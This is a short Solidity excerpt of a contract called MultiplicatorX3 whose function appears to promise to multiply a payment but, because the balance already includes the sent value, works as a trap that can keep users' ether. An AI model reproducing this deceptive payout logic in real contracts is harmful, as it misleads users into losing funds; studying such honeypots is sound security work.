 1 contract MultiplicatorX3 {
2 ...
3 function multiplicate(address adr) payable {
4 if (msg.value >= this.balance)
5 adr.transfer(this.balance+msg.value);
6 }
7 }